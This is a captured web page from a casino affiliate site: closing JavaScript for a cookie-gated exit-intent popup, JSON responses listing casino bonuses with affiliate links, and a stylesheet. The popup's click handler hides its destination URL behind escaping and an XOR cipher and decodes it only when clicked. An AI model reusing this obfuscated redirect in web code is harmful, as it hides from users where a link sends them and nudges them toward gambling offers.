    document.cookie = cname + "=" + cvalue + "; " + expires;
    }

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i=0; i<ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') c = c.substring(1);
    if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
  }
  return "";
}

var light_popup_show_done = false;

  function light_popup_show() { 
    if(light_popup_show_done || getCookie('light_popup')=='1')
      {
	return;
      }
    document.getElementById('light_popup').style.display='block';document.getElementById('black_overlay').style.display='block'; 
    light_popup_show_done = true; 
    setCookieH('light_popup', '1', 1);
}
  function light_popup_close() { document.getElementById('light_popup').style.display='none';document.getElementById('black_overlay').style.display='none' }


setTimeout(function(){light_popup_show();},30000);

function addEvent(obj, evt, fn) {
  if (obj.addEventListener) {
    obj.addEventListener(evt, fn, false);
  }
  else if (obj.attachEvent) {
    obj.attachEvent("on" + evt, fn);
  }
}

addEvent(document, "mouseout", function(e) {
    e = e ? e : window.event;
    var from = e.relatedTarget || e.toElement;
    if (!from || from.nodeName == "HTML") {
      
      light_popup_show();
    }
  });

  function popup_click() 
  {
         var t='';var s = unescape('jvvr8--uuu%2Ctgecqocqvgp%2Camo-');for(i=0; i<s.length; i++) t+=String.fromCharCode(s.charCodeAt(i)^2); 
      var link = document.getElementById("popup_link"); 
      link.href = t; 
      link.click(); 
      light_popup_close();
  }
</script>


<div id="light_popup"><a id="popup_close" href="javascript:void(0)" onclick="light_popup_close()">Close</a><br />
<a rel="nofollow" id="popup_link" target="_new" onclick="popup_click()" href="#"><img src="baf53.jpg" /></a>
</div>
<div id="black_overlay" onclick="light_popup_close()"></div>
<script>//no more PIWIK</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.livekasino.com/proxy.php?redirectSettings
body_size: 82
content:
{"redirectFile":"redirect.php","redirectUriPath":"play","redirectBlockId":"for","redirectName":"n"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.livekasino.com/proxy.php?requests%5B0%5D%5Bid%5D=0&requests%5B0%5D%5Bbar%5D=125&requests%5B0%5D%5Bmethod%5D=getReviewsList&requests%5B0%5D%5BfromUpdatedSite%5D=1&requests%5B0%5D%5Bnumber%5D=2&requests%5B0%5D%5Bfoo%5D=125&requests%5B0%5D%5Bmax_desc_len%5D=540&requests%5B1%5D%5Bid%5D=1&requests%5B1%5D%5Bbar%5D=16&requests%5B1%5D%5Bmethod%5D=getReviewsList&requests%5B1%5D%5BfromUpdatedSite%5D=1&requests%5B1%5D%5Bnumber%5D=5&requests%5B1%5D%5Bfoo%5D=16&requests%5B1%5D%5Bmax_desc_len%5D=40&requests%5B2%5D%5Bid%5D=2&requests%5B2%5D%5Bfoo%5D=300&requests%5B2%5D%5Bmethod%5D=getB&requests%5B2%5D%5Bbar%5D=250&requests%5B3%5D%5Bid%5D=3&requests%5B3%5D%5Bfoo%5D=120&requests%5B3%5D%5Bmethod%5D=getB&requests%5B3%5D%5Bbar%5D=600
body_size: 1573
content:
{"responses":[{"result":{"brandOrderGroup":"Robots","reviewsList":[{"name":"Bet365 Casino","firstDepositPercent":"100%","firstDepositMax":"100\u20ac","visitLink":"http:\/\/casino.bet365.com?affiliate=365_369129","downloadLink":"http:\/\/casino.bet365.com?affiliate=365_369129","imageUrl":"http:\/\/absecret.net\/uploads\/banner\/z81134.125...125.2015-03-29 13:37:26.jpg","imageProxifiedUrl":"\/proxy.php?method=getBannerImage&image=z81134.125...125.2015-03-29 13:37:26.jpg","imageWidth":"125","imageHeight":"125","description":"For a vast selection of casino games that ranges from popular card and table games to slot machines, this online casino charms many players with its generous bonuses and express payouts. Yet these attributes don't take away from its devotion to security and fairness. ","visitImage":"visitImage1","downloadImage":"downloadImage1","gamesAmount":232,"rating":"","software":"1x2Gaming","operator":"Hills Media","welcomeBonusAmount":"100\u20ac","welcomeBonusPercent":"100%","visitDiversify":"57356","downloadDiversify":"57357"},{"name":"William Hill Casino","firstDepositPercent":"150%","firstDepositMax":"200\u20ac","visitLink":"http:\/\/ads2.williamhill.com\/redirect.aspx?pid=184495896&bid=62564006&lpid=46303112","downloadLink":"http:\/\/ads2.williamhill.com\/redirect.aspx?pid=184495896&bid=62564006&lpid=46303112","imageUrl":"http:\/\/absecret.net\/uploads\/banner\/z97195.125...125.2015-03-29 13:37:26.jpg","imageProxifiedUrl":"\/proxy.php?method=getBannerImage&image=z97195.125...125.2015-03-29 13:37:26.jpg","imageWidth":"125","imageHeight":"125","description":"Offering you an amazing online casino experience, this site provides many thrilling casino games to choose from. The deposit bonus is only the beginning of the great promotional offers that will follow if you continue to gamble online at this casino. ","visitImage":"visitImage2","downloadImage":"downloadImage2","gamesAmount":213,"rating":"","software":"1x2Gaming","operator":"WHG Ltd","welcomeBonusAmount":"200\u20ac","welcomeBonusPercent":"150%","visitDiversify":"57358","downloadDiversify":"57359"}]},"error":null,"id":0,"fromCache":true,"fromOutdatedCache":false},{"result":{"brandOrderGroup":"Robots","reviewsList":[{"name":"Bet365 Casino","firstDepositPercent":"100%","firstDepositMax":"100\u20ac","visitLink":"http:\/\/casino.bet365.com?affiliate=365_369129","downloadLink":"http:\/\/casino.bet365.com?affiliate=365_369129","imageUrl":"http:\/\/absecret.net\/uploads\/banner\/z8291.16...16.2015-05-03 08:46:53.jpg","imageProxifiedUrl":"\/proxy.php?method=getBannerImage&image=z8291.16...16.2015-05-03 08:46:53.jpg","imageWidth":"16","imageHeight":"16","description":"You needn't worry about the safety of yo...","visitImage":"visitImage1","downloadImage":"downloadImage1","gamesAmount":232,"rating":"","software":"1x2Gaming","operator":"Hills Media","welcomeBonusAmount":"100\u20ac","welcomeBonusPercent":"100%","visitDiversify":"57356","downloadDiversify":"57357"},{"name":"William Hill Casino","firstDepositPercent":"150%","firstDepositMax":"200\u20ac","visitLink":"http:\/\/ads2.williamhill.com\/redirect.aspx?pid=184495896&bid=62564006&lpid=46303112","downloadLink":"http:\/\/ads2.williamhill.com\/redirect.aspx?pid=184495896&bid=62564006&lpid=46303112","imageUrl":"http:\/\/absecret.net\/uploads\/banner\/z19826.16...16.2015-05-03 08:46:54.jpg","imageProxifiedUrl":"\/proxy.php?method=getBannerImage&image=z19826.16...16.2015-05-03 08:46:54.jpg","imageWidth":"16","imageHeight":"16","description":"The personal attention the players recei...","visitImage":"visitImage2","downloadImage":"downloadImage2","gamesAmount":213,"rating":"","software":"1x2Gaming","operator":"WHG Ltd","welcomeBonusAmount":"200\u20ac","welcomeBonusPercent":"150%","visitDiversify":"57358","downloadDiversify":"57359"},{"name":"888 Casino","firstDepositPercent":"100%","firstDepositMax":"200$","visitLink":"https:\/\/mmwebhandler.888.com\/C\/18766?sr=1228272&","downloadLink":"https:\/\/mmwebhandler.888.com\/C\/18766?sr=1228272&","imageUrl":"http:\/\/absecret.net\/uploads\/banner\/z34098.16...16.2015-05-03 08:46:53.jpg","imageProxifiedUrl":"\/proxy.php?method=getBannerImage&image=z34098.16...16.2015-05-03 08:46:53.jpg","imageWidth":"16","imageHeight":"16","description":"This high quality casino has a great wel...","visitImage":"visitImage3","downloadImage":"downloadImage3","gamesAmount":112,"rating":"","software":"888 Gaming","operator":"888 Holdings Plc","welcomeBonusAmount":"200$","welcomeBonusPercent":"100%","visitDiversify":"57360","downloadDiversify":"57361"},{"name":"Bovada Casino","firstDepositPercent":"50%","firstDepositMax":"250$","visitLink":"http:\/\/record.bettingpartners.com\/_Sv0IsRf0vYWYcq68j8A6gGNd7ZgqdRLk\/9999\/","downloadLink":"http:\/\/record.bettingpartners.com\/_Sv0IsRf0vYWYcq68j8A6gGNd7ZgqdRLk\/9999\/","imageUrl":"http:\/\/absecret.net\/uploads\/banner\/z26579.16...16.2015-03-29 13:37:27.jpg","imageProxifiedUrl":"\/proxy.php?method=getBannerImage&image=z26579.16...16.2015-03-29 13:37:27.jpg","imageWidth":"16","imageHeight":"16","description":"We were very impressed by the sophistica...","visitImage":"visitImage4","downloadImage":"downloadImage4","gamesAmount":220,"rating":"","software":"Betsoft","operator":"","welcomeBonusAmount":"250$","welcomeBonusPercent":"50%","visitDiversify":"57362","downloadDiversify":"57363"},{"name":"PlayMillion Casino","firstDepositPercent":"150%","firstDepositMax":"3000\u20ac","visitLink":"http:\/\/site.gotoplaymillion.com\/index.cgi?aname=playseo&zone_id=9999","downloadLink":"http:\/\/site.gotoplaymillion.com\/index.cgi?aname=playseo&zone_id=9999","imageUrl":"http:\/\/absecret.net\/uploads\/banner\/364.16.en.USD.16.2015-03-03 18:59:40.JPG","imageProxifiedUrl":"\/proxy.php?method=getBannerImage&image=364.16.en.USD.16.2015-03-03 18:59:40.JPG","imageWidth":"16","imageHeight":"16","description":"Participate in promotions and tournament...","visitImage":"visitImage5","downloadImage":"downloadImage5","gamesAmount":167,"rating":"","software":"CryptoLogic","operator":"Skill On Net Ltd.","welcomeBonusAmount":"3000\u20ac","welcomeBonusPercent":"150%","visitDiversify":"57364","downloadDiversify":"57365"}]},"error":null,"id":1,"fromCache":true,"fromOutdatedCache":false},{"result":{"brandOrderGroup":"Robots","proxifiedUrl":"\/proxy.php?method=getImage&image=z15218.300.en..250.2016-01-31 13:50:34.jpg","link":"http:\/\/casino.bet365.com?affiliate=365_369129","brand":"Bet365 Casino","diversify":"57366"},"error":null,"id":2,"fromCache":true,"fromOutdatedCache":false},{"result":{"brandOrderGroup":"Robots","proxifiedUrl":"\/proxy.php?method=getImage&image=z25618.120.en.USD.600.2015-10-01 12:44:52.jpg","link":"https:\/\/mmwebhandler.888.com\/C\/18766?sr=1228272&","brand":"888 Casino","diversify":"57367"},"error":null,"id":3,"fromCache":true,"fromOutdatedCache":false}]}

--- FILE ---
content_type: text/css
request_url: http://www.livekasino.com/main.css
body_size: 7299
content:
/* START HTML tag styles */

BODY { margin: 0; padding: 0; background: #fff; text-align: center; }
BODY, DIV, P, TD { font: 11px tahoma, arial, sans-serif; color: #666; }
INPUT, SELECT, OPTION, TEXTAREA { margin-right: 4px; padding-left: 3px; font: 9px tahoma, arial, sans-serif; color: #484848; }
TD { padding: 0; vertical-align: top; text-align: left; }
IMG	{border: 0;}
P {margin: 4px 0;}
A { color: #108896; text-decoration: none; }
A:hover	{ color: #fe7800; text-decoration: underline; }
H1 {margin: 0;}
H5 { margin: 16px 0 0 0; font-family: Arial; font-size: 16px; font-weight: normal; text-transform: uppercase; color: #e34a33; }

/* END HTML tag styles */

/* START Layout */

#container { width: 972px; margin: auto; padding: 0; text-align: left; background: url(right_column_bg.jpg) right repeat-y; }
#mast { height:85px;margin-right: 2px; padding: 3px 0 6px 6px; background: url(mast_bg.jpg) repeat-x #481A5D; }
.colLeftNav	{ float: left; display: inline; padding: 10px 0; }
.colLeft { width: 143px; margin-left: 7px; padding: 0px; }
.colNarrow	{ float: left; display: inline; width: 170px; margin-left: 10px; padding: 10px 0;}
.colMed	{ float: left; display: inline; width: 300px; margin-left: 20px; padding-top: 10px;}
.colReg	{ float: left; display: inline; width: 470px; padding-top: 10px; }
.colWide {float: left; display: inline; width: 622px; margin-left: 18px; padding-top: 10px; }
.col {float: left; width: 50%;}
.gradientBox { background: url(bg_cat_topic.gif) bottom repeat-x; padding: 10px 10px 10px 0px; height: 160px; border: 1px solid #d5d5d5;}
.gradientBoxNoHeight { background: url(bg_cat_topic.gif) bottom repeat-x; padding: 10px 10px 10px 0px; border: 1px solid #d5d5d5;}
.purpleBox { float: left; width: 20px; height: 17px; margin-right: 10px; padding-top: 3px; background-color: #703989; color: #fff; font-family: Arial, sans-serif; font-weight: bold; font-size: 12px; text-align: center;}
#footer { margin-top:13px; border: 1px solid #adadad; border-width: 8px 0; padding: 10px 0; background: #fff;}
#footer .section { clear: left; float: left; width: 125px; padding: 2px 0; font-size: 10px; text-align: right; text-transform: uppercase;}
#footer .subSection	{ width: 740px; margin-left: 135px; padding: 2px 0;}
#footer .subSection A { padding: 0 4px 0 6px; background: url(arrow_sm.png) 0 4px no-repeat; font-size: 9px;}
#footer .channelSection	{ width: 740px; margin-left: 135px; padding: 2px 0; font-size: 9px; }
#copyright { text-align: center; color: #bababa; font-size: 9px; padding: 6px 0 10px 0; background: #fff; height: 32px; width: 972px; }
.clearfix:after { content: ".";  display: block; height: 0; clear: both; visibility: hidden; }
.clearfix {display: inline-table;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}

/* END Layout */

/* START Lists */

UL, LI { margin: 0; padding: 0; list-style: none; }
UL LI {padding-bottom: 8px;}
UL.noPadding LI { padding:0; }
UL.blueDot { display: inline; margin-left: -9px; padding: 0;}
UL.blueDot LI {display: inline; margin: 0; padding: 0 8px; background: url(dot_blue.png) no-repeat; background-position: center left;}
UL.blueDot LI A, #globalNav A { color: #fff; text-decoration: none;}
UL.blueDot LI A:hover, #globalNav A:hover, A.login:hover {color: #fff; border-bottom: 1px dotted #fff;}
UL.quiz { margin: 5px 10px 5px 0px; padding: 0; list-style: none; float:left;}
UL.quiz LI	{padding-bottom: 0px;}
UL.orangeDot {margin: 2px 0 0 0; padding: 0;}
UL.orangeDot LI	{ margin: 0; padding: 0 0 0 8px; background: url(dot_orange.png) 0 5px no-repeat; color: #8d8d8d;}
UL.orangeDot LI UL { margin: 5px 0px; padding: 0 0 0 8px; color: #000000; }
UL.orangeDot LI UL LI { margin: 0; padding: 0 0 0 8px; font-style: italic; background: #fff; font-size: 10px;}
UL.relatedLinks LI.arrowup { margin: 0; padding: 0 0 0 12px; list-style: none; background: url(arrow_up.gif) no-repeat;}
UL.relatedLinks LI.audio {padding-left: 15px; background: url(icon_audio.png) no-repeat; }
UL.relatedLinks LI.video	{padding-left: 15px; background: url(icon_video.png) no-repeat; }
UL.relatedLinks LI.slideshow {padding-left: 15px; background:  url(icon_slideshow.gif) no-repeat;}
UL.relatedLinks LI.none {padding-left: 15px; background: url(icon_circle_arrow.png) no-repeat;}
UL.relatedLinks LI.leftCol	{margin: -5px 4px;}
UL.relatedLinks LI.article	{margin: -3px 0 8px 0}
UL.articleCaption { margin: 8px 0; padding: 0; }
UL.articleCaption LI { list-style: none; background: url(icon_pointer_up.png) no-repeat; padding: 0 10px; color: #999; font-size: 10px; }
UL.articleInsert { margin: 2px 0; padding: 0; }
UL.articleInsert LI	{ list-style: none; background: url(dot_orange_article.png) no-repeat; padding-left: 10px; }
UL.articleInsert LI.empty { list-style: none;  background: url(dot_white.png) no-repeat; padding-left: 10px; color: #969595;}
UL.ListTopMargin { margin: 0px; }	
UL.listTopMargin LI { margin-top: 5px; }
UL.doubleLine { margin: 2px 0 0 0; padding: 0; }
UL.doubleLine LI { margin: 0; padding: 0 0 0 8px; background: url(dot_orange.png) 0 17px no-repeat; color: #8d8d8d;}
OL { margin: 0; padding-left: 21px; }
UL.tabLink { display: inline; padding: 0; margin: 0; }
UL.tabLink LI { display: inline; padding: 0 12px; list-style: none; background: url(icon_circle_arrow.png) no-repeat;}
UL.tabLinkPairLeft {padding: 0; margin: 0; float:Left; }
UL.tabLinkPairRight	{ padding: 0; margin: 0; float:Left; width:135px;}
UL.tabLinkPairLeft LI { padding: 0 12px; list-style: none; background: url(icon_circle_arrow.png) no-repeat;}
UL.tabLinkPairRight LI { padding: 0 12px; list-style: none; background: url(icon_circle_arrow.png) no-repeat;}
UL.tabLinkPairRight2 { padding: 0; margin: 0; float:Left; width:135px; }

/* END Lists */

/* START Forms */

FORM {margin: 0;}
INPUT {vertical-align: middle;}
.inputMed {width: 128px;}
.inputLrg {width: 180px;}
.input230 { width: 230px; }
.input230, .formLrg textarea { border: 1px solid #ccc; border-top: 1px solid #999; border-right: 1px solid #999; background: #fff;}
.formError { padding: 0px; margin: 0px; color: #e34932; font-style: italic; }

/* END Forms */

/* START Page elements */

#loginArea { font-size:12px; height: 40px; /*margin: 20px 0 0 390px; */padding-left: 6px; color: white; border-left: 1px solid #81409c; }
#loginArea .login_welcome { font-weight:bold; margin-right:15px; }
A.login	{ margin-right: 15px; font-weight: bold; color: #fff; text-decoration: none; }
.loginTagLine { margin-top: 4px; color: #E095FF; }
.loginTagLine A, .hilite {color:#e3b5f6; font-weight:bold; }
#globalNav { clear: left; margin: 3px 0 4px 4px; padding-top: 1px; background: url(search_separator.jpg) no-repeat;}
#globalNav FORM { float: left; display: inline; width: 400px; }
.advertisement	{ border: 1px solid #d9d9d9; border-width: 0 1px 1px 1px; vertical-align: middle; text-align: center; color: #bababa;}
.relatedLinks { padding: 5px 0 0 12px; list-style: none; background: url(icon_circle_arrow.png) no-repeat;}
/* Cannot put width cause will break page if the module is in grouped module layout*/
.buttonLine { background: url(dot_blue_line.gif) bottom repeat-x;  padding: 0px; height: 22px;  text-align: right;}

/* END Page elements */

/* START Page Headers */

.pageHeader	{ margin-bottom: 5px; background: url(bg_pageheader.gif) top right repeat-x;}
.pageHeader .sponsor { float: right; width: 150px; margin-top: -4px; padding: 0 20px 0 0; text-align: right;}
.pageHeader .description {padding-top: 8px; color: #666; }

/* END Page Headers */

/* START Global styles */

IMG.border {border: 1px solid #b3b4b7;}
.border	{border: 1px solid #b3b4b7;}
IMG.lead { float: left; margin-right: 10px; }
IMG.charts	{ float: left; margin-right: 2px; }
IMG.tabBorderFloat { float: right; margin-top: -20px;}
IMG.tabBorderFloat3 { float: right; margin: -4px -10px -19px -10px;}
IMG.tabBorderFloat4 { float: right; margin: -60px -2px 0 0; }
.clear {clear: both;}
.big {font-size: 12px;}
.small {font-size: 10px;}
.xsmall { font-size: 9px; }
.xlarge { font-size: 41px;}
.bold {font-weight: bold;}
.italic { font-style: italic;}
.center {text-align: center;}
.floatLeft {float: left;}
.floatRight { float: right; }
.purpleBar { clear: both; border-top: 8px solid #71398a; }
.greyBar {border-top: 8px solid #acacac;}
.ltgreyBar {border-top: 8px solid #d5d5d5; }
.redBar	{border-top: 8px solid #e34a33;}
.blueBar {border-bottom: 8px solid #71beca;}
.gradientBot {background:url(bg_greygradient_bot.gif) repeat-x bottom;}
.blueDivider { margin: 6px 0px; border-top: 1px solid #71beca; }
.blueDividerSlides { margin: 0px 0px 8px 0px; border-top: 1px solid #71beca; }
.blueDividerMargin0	{ margin: 0; padding:0; border-top: 1px solid #71beca; }
.purpleDivider	{ margin: 6px 0px; border-top: 1px solid #71398a; }
.underlineBlue	{ border-bottom: 1px solid #71beca; }
.greyDivider { margin: 0 10px; border-top: 1px solid #d9d9d9; }
.greyDividerBold { margin: 10px 0; border-top: 8px solid #d5d5d5;}
.greyLine { clear: both; margin: 10px 0; border-top: 1px solid #d9d9d9;}
.greyDash { border-bottom: 1px dotted #ccc; padding-top: 10px; }
.greyDashTop1 { border-bottom: 1px dotted #ccc; padding-top: 1px;}
.viewAll { float: right; text-align: right; font-size: 10px; }
.viewAllSlides  { float: right; text-align: right; font-size: 10px; margin-top:-18px;}	
TD.viewAllVideos { text-align: right; vertical-align: bottom; padding-bottom:2px;}
.black	{color: #2b2b2b;}
.grey	{color: #686868;}
.dkgrey {color: #4A4A4A; }
.blue	{color: #108896;}
.orange	{color: #f36d25;}
.purple { color: #70398a;}
.red {color: #e34932;}
.lightGrey {color: #969595;}
.outlineWhite1 {border: 1px solid white;}
.outlineWhite2 {border: 2px solid white;}
.outlineGrey1 {border: 1px solid #d2d2d2;}
.outlineGrey2 {border: 2px solid #ededed;}
.outlineLightGrey1 {border: 1px solid #eeeeee;}
.outlineDarkGrey1{border: 1px solid #9f9f9d;}
.outlineGrey3 {border: 3px solid #ededed;}
.outlineDarkGrey3 {border: 3px solid #858585;}
.greyDashLine { margin-top:5px; height:10px; background:url(bg_dashline.gif) 5px 0 repeat-x;}
.smallHeader { font-family: Arial; font-size: 16px; text-transform: uppercase; color: #454545;}
#statusPanel { height: 26px; background: url(bg_status_panel.jpg) repeat-x; text-align: center; }
#statusPanel A	{font-weight: normal;}
.relative {position: relative;}
.crumbs	{padding: 8px 0 0 0;}
.printerFriendly  { margin-top: 2px; float: right;}

/* END Global styles */

/* START padding and margins */

.hd_top	{ float:left; display: inline; width: 290px; margin-left: 10px;}
.noPadding {padding: 0px !important;}
.noTopPadding { padding-top: 0px !important;}
.pad3 {padding: 3px;}
.pad6 {padding: 6px;}
.pad10 {padding: 10px;}
.pad3Left { padding-left: 3px; }
.pad7Left { padding-left: 7px; }
.pad10Left	{padding-left: 10px;}
.pad18Left	{padding-left: 18px;}
.pad40Left	{padding-left: 40px;}
.pad3Top	{padding-top: 3px;}
.pad10Top	{padding-top: 10px;}
.pad8Bot0 {padding: 8px 8px 0 8px;}
.pad10Vertical	{padding: 10px 0;}
.pad6Horizontal {padding: 0 6px;}
.pad10Horizontal {padding: 0 10px;}
.pad15Horizontal {padding: 0 15px;}
.pad4Bottom {padding-bottom:4px;}
.noMargin	{margin: 0 !important;}
.noLeftMargin {margin-left: 0px;}
.noTopMargin {margin-top: 0px !important;}
.marginBottom4px	{margin-bottom: 4px;}
.marginBottom5px	{margin-bottom: 5px;}
.marginBottom10px	{margin-bottom: 10px !important;}
.marginBottom12px {margin-bottom: 12px;} 
.marginBottom15px	{margin-bottom: 15px;}
.marginBottom20px {margin-bottom: 20px;}
.marginTopNeg13 {margin-top: -13px; }
.marginTopNeg4 {margin-top: -4px;}
.marginTop2px	{margin-top: 2px;}
.marginTop4px	{margin-top: 4px !important;}
.marginTop7px	{margin-top: 7px;}
.marginTop10px	{margin-top: 10px;}
.marginTop14px {margin-top: 14px; }
.marginTop20px {margin-top: 20px;}
.marginTop25px {margin-top: 25px;}
.marginVert4px	{margin: 4px 0 !important;}
.marginVert8px	{margin: 8px 0 !important;}
.marginVert20px { margin: 20px 0 !important;}
.marginLeft4px{margin-left: 4px;}
.marginLeft10px	{margin-left: 10px;}
.marginLeft8px	{margin-left: 8px;}
.marginLeft18px	{margin-left: 18px;}
.marginLeft20px	{margin-left: 20px;}
.marginLeft30px	{margin-left: 30px;}
.marginLeft50px	{margin-left: 50px;}
.marginLeft75px	{margin-left: 75px;}
.marginRight8px {margin-right: 8px;}
.marginRight15px {margin-right: 15px;}
.marginRight20px {margin-right: 20px;}
.width40 { width: 40px;}
.width60 { width: 60px;}
.width70 { width: 70px;}
.width86 { width: 86px;}
.width150 {width: 150px;}
.width160	{width: 160px !important;}
.width190 {width:190px; }
.width200 {width: 200px; }
.width270	{width: 270px;}
.width298 { width: 298px;}
.width300 { width:300px; }
.width360 { width: 360px; }
.width400	{width: 400px;}
.height120	{height: 120px;}
.height190	{height: 190px;}

/* END padding and margins */

.alignRight {text-align: right; }
.quote	{ margin: 6px; font-family: "Times"; font-size: 17px; font-style: italic; color: #f36d25;}
.topicNote {font-size:12px;}
.topicNote A {font-weight: bold;}
.tabContent{ float:right; width:340px; }
.finePrint	{ padding-top: 30px; font-size: 9px; color: #bababa; }
.browse	{ margin-top: 6px; text-align: left; width: 278px; }
.browse A { float: left; display: block; width: 17px; height: 15px; margin: 0 2px 2px 0; padding: 2px 0 0 0; border: 1px solid #d2d2d2;  text-align: center; vertical-align: middle; }
.browse A.active, .browse A:hover { border: 1px solid #d33800; background: url(bg_browse_red.jpg); color: #fff; text-decoration: none; }
.browse A.dimmed { border: 1px solid #d8d8d8;  background: #d8d8d8; color: #fff; }
.browse span.dimmed	{ float: left; display: block; width: 17px; height: 15px; margin: 0 2px 2px 0; padding: 2px 0 0 0; text-align: center; vertical-align: middle; border: 1px solid #d8d8d8;  background: #d8d8d8; color: #fff;}
.browseTab	{ margin-top: 6px; text-align: left; }
.browseTab A { float: left; display: block; width: 17px; height: 15px; margin: 0 2px 2px 0; padding: 2px 0 0 0; border: 1px solid #d2d2d2;  text-align: center; vertical-align: middle; }
.browseTab A.active, .browseTab A:hover { border: 1px solid #d33800; background: url(bg_browse_red.jpg); color: #fff; text-decoration: none; }
.browseTab A.dimmed	{ border: 1px solid #d8d8d8; background: #d8d8d8; color: #fff; }
.browseTab span.dimmed	{ float: left; display: block; width: 17px; height: 15px; margin: 0 2px 2px 0; padding: 2px 0 0 0; text-align: center; vertical-align: middle; border: 1px solid #d8d8d8;  background: #d8d8d8; color: #fff;}
.floatLeft { float: left; }	
.floatRight { float:right; }
.articleInsert	{ margin: 6px 0 10px 0; padding: 10px 0; border: 1px solid #d5d5d5; border-width: 8px 0; }
.articleInsert2	{ margin: 6px 0 0 0; padding: 10px 0 0 0; border: 1px solid #d5d5d5; border-width: 8px 0 0 0; text-align: left; }
.articleInsert3	{ margin: 6px 0 0 0; padding: 0; }
.articleInsert4 { margin: 6px 0 0 0; padding: 0;}
.articleInsert4 .col { color:#474747; float:left; font-size:11px; width:33%;}
.articleInsert .col, .articleInsert2 .col, .articleInsert3 .col	{ float: left; width: 33%; color: #474747; font-size: 9px;}
.articleInsert .col DIV, .articleInsert2 .col DIV, .articleInsert3 .col DIV	{font-size: 9px;}

/* END Global styles */

/*  START Category styles */

TABLE.catTitle	{width: 100%;}
TABLE.catTitle TD	{vertical-align: bottom;}
.browseBar	{ border: 1px solid #b3b4b7; padding: 10px 10px 0px; background: url(bg_browse.jpg) repeat; }
.browseBar A { float: left; display: block; width: 18px; height: 17px; margin: 0 2px 2px 0; padding: 2px 0 0 0; border: 1px solid #d2d2d2;  text-align: center;  vertical-align: middle; }
.browseBar A.active, .browseBar A:hover	{ border: 1px solid #d33800;  background: url(bg_browsebar_red.jpg); color: #fff; text-decoration: none; }
.browseBar DIV.dimmed { float: left; width: 18px; height: 17px; margin: 0 2px 2px 0; padding: 2px 0 0 0; border: 1px solid #d8d8d8;  background: #d8d8d8; color: #fff; text-align: center; }
.moreInfo	{padding: 4px 0; clear: both;}
.moreInfo A	{ border: none; vertical-align: top; display:inline; float:none; }
.moreInfo A:hover { border: none; display:inline; background:none; color: #fe7800; float:none; text-decoration: underline; }
.sitewideSearch	{ float: right;  width: 335px; margin-top: 15px; }
.browseBarSearch {margin: 14px 0px 0px; padding: 2px; }
.browseBarSmall	{ border: 1px solid #b3b4b7; padding: 7px 10px 0px; background: url(bg_browsebar_small.png) bottom repeat-x; font-size: 10px; height: 24px;}
.browseBarSmall A {float: right; display: block; width: 13px; height: 14px; margin: 0 1px 2px 0; padding: 2px 0 0 0; border: 1px solid #d2d2d2; text-align: center; vertical-align: middle; background: #fff;}
.browseBarSmall A.active, .browseBarSmall A:hover { border: 1px solid #d33800;  background: url(bg_browse_small_red.png); color: #fff; text-decoration: none;}
.browseBarSmall A.dimmed { border: 1px solid #d8d8d8; background: #d8d8d8; color: #fff;}
.browseBarSmall DIV.dimmed	{float: right; width: 13px; height: 14px; margin: 0 2px 2px 0; padding: 2px 0 0 0; text-align: center;  border: 1px solid #d8d8d8;  background: #d8d8d8; color: #fff; }
.browseBarSmall p { float: left; margin: 0px; padding-top: 3px; color: #108896; }
.alsoVisit { padding: 5px 15px 15px 5px; border-bottom: 1px dotted #b3b4b7; font-size: 13px; }
.alsoVisit a, .alsoVisit a:visited { font-size: 13px; color: #108896; text-decoration: none; font-weight: bold; }
.alsoVisit a:hover { color: #fe7800; text-decoration: underline; }
.letters { font-family: Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; border-bottom: 10px solid #d5d5d5; padding: 0px 0px 2px; width: 100%; margin-bottom: 5px;}
.letters_longline{ font-family: Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; border-bottom: 10px solid #d5d5d5; padding: 10px 0px 0px 2px; width: auto; margin-bottom: 5px;}
.nowrap {white-space: nowrap;}
.mainArticle { border: 1px solid #b3b4b7; background: url(bg_main_article.gif) bottom repeat-x; }
.categTopic { background: url(bg_cat_topic.gif) repeat-x; height: 70px; border: 1px solid #b3b4b7; margin: 10px 0px 7px 0px;  width: 618px;}
.colBorder { float: left; margin-right: 5px; width: 32%; border-right: 1px solid #d5d5d5;}
.borderLeft	{ background: url(cat_topic_border.gif) right no-repeat; }	
.borderCenter { background: url(cat_topic_border.gif) right no-repeat; }
.borderRight { background: url(cat_topic_border_side.gif) right repeat-y; }
.colWide { float: left; display: inline; width: 620px; margin-left: 18px; padding-top: 10px;}
.categPurple { background-color: #9966cc; color: #ffffff; padding: 1px 3px; margin-right: 5px; display: inline; }	
	
/*  ENDCategory styles */

/* START Site Index styles */

.colIndex { width: 248px; float: left; margin-right: 20px; padding: 10px 0; }
.col790 { width: 790px; padding-top: 10px; float: left; }
.marginLeft19px	{margin-left: 19px;}
.channels { font-size: 18px; border-bottom: 8px solid #d5d5d5; padding: 0px 0px 2px; width: 248px; margin: 15px 0px 5px 0px; color: #71beca; }
.channels a, .channels a:hover, .channels a:visited { text-decoration: none; color: #71beca; }
.categories { color: #03343a; font-size: 12px; width: 248px; margin-top: 5px; border-bottom: 1px solid #d5d5d5;}
.categories a, .categories a:hover, .categories a:visited { text-decoration: none; color: #03343a; }
.listMargin  { padding: 5px 10px 10px; line-height: 16px; text-indent: 3px; }
.newsletter { width:620px; margin-left: 15px; float: left; }
.signupBox { height: 40px; margin: 0px 0 15px 0; background: url(bg_cat_topic.gif) bottom repeat-x; padding: 10px 10px 10px 10px; border: 1px solid #d5d5d5; float: left; width: 599px; }
.checkbox { float: left; margin: 0px 8px 20px 0; } 	

/* END Site Index styles */

/* START In This Issue styles */

#issueCover	{ float: left; margin-right: 10px; }
.subtitle { color: #703989; font-family: Georgia, Times; font-size: 18px; fne-height: 20px; padding-bottom: 10px; }
.gradientBox { background: url(bg_cat_topic.gif) bottom repeat-x; padding: 10px 10px 10px 0px; height: 160px; border: 1px solid #d5d5d5;}
.bgGradient { background: url(bg_cat_topic.gif) bottom repeat-x; }
.bgGradientTop { background: url(bg_gradient_top.gif) top repeat-x; }

/* END In This Issue styles */

/* START Printer Friendly */
	
#container_print { width: 655px; padding: 20px; text-align: left; }
.copyrightPrint { color: #bababa; margin: 10px 0px;}
.alignLeft { text-align: left; }	
	
/* END Printer Friendly */

